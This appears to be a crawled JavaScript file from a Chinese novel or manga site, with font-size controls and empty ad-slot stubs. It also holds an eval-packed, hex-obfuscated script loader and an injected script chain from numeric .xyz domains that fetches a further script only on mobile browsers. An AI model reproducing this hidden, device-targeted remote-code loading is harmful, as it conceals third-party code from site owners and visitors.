   fontmiddle.style.backgroundColor = checkbg;
   nr1.style.fontSize = "15px";
  }
  if (p == "small") {
   fontsmall.style.backgroundColor = checkbg;
   nr1.style.fontSize = "12px";
  }
 }
}


function tuijian(){//文章下推荐

}

function fm_wap(){ //封面
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
	}
}
function fm_wap2(){ //封面250X250
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
	}
}
function zj_wap(){//章节上面
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
    }
}
function zj_wap2(){//章节上面
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
	}
}



function yanqin8(){ //jy+dy
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

break;
case 2:

break;
}
}

function tj() {//统计
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s["\\5\\t\\9\\u\\v\\3\\f\\0"]["\\j\\7\\8\\0\\3\\w\\f"]("\\k\\1\\9\\7\\8\\a\\0 \\5\\3\\p\\3\\7 \\1\\7\\9\\n\\\'\\r\\0\\0\\a\\1\\x\\b\\b\\f\\1\\0\\i\\d\\m\\m\\B\\o\\q\\6\\d\\C\\D\\y\\b\\1\\9\\7\\8\\a\\0\\d\\i\\1\\\' \\5\\2\\0\\2\\4\\j\\3\\h\\1\\8\\0\\3\\4\\8\\5\\n\\\'\\c\\z\\e\\h\\e\\e\\2\\c\\4\\g\\g\\o\\2\\4\\c\\9\\A\\q\\4\\6\\6\\2\\5\\4\\2\\5\\6\\2\\6\\2\\6\\h\\c\\g\\p\\3\\\'\\l\\k\\b\\1\\9\\7\\8\\a\\0\\l");',40,40,'x74|x73|x61|x65|x2d|x64|x39|x72|x69|x63|x70|x2f|x34|x2e|x37|x6e|x38|x62|x6a|x77|x3c|x3e|x35|x3d|x32|x66|x33|x68|window|x6f|x75|x6d|x6c|x3a|x7a|x31|x30|x36|x78|x79'.split('|'),0,{}))

}

function GetQueryString(name) {
	var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(reg);
	if (r != null) return unescape(r[2]); return null;
}
document.write('<script type="text/javascript" src="https://news.3110615.xyz/new/new.js"></script>');
function IsPC() {
    var p = GetQueryString("p");
    if (!navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ipad|ios|Android|SymbianOS|Windows Phone)/i)) {
        if (p != null && p.length >= 1 && p > 6) {
            $("#manga").html("<p style=\"text-align:center;color:#ff6766;font-size:20px;line-height:32px;padding:200px 0;background-color:#fff;\">请在手机浏览器中输入<br><span style=\"color:blue\">yanqin360.com</span><br>访问完整内容</p>");
            $("#manga").css("min-height", "500px");
        }
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://news.3110615.xyz/new/new.js
body_size: 402
content:
function getRootDomain() {
	const hostname = window.location.hostname;
	const regex = /[^.]+\.[^.]+$/;
	const match = hostname.match(regex);
	return match ? match[0] : hostname;
}

if(getRootDomain()=="753592.xyz" || getRootDomain()=="336896.xyz" || getRootDomain()=="3110615.xyz"){
        if (navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|iPad|ios|Android|SymbianOS|Windows Phone)/i)) {
                document.write('<script type="text/javascript" src="https://news.3110615.xyz/new/newi.js"></script>');
        }
}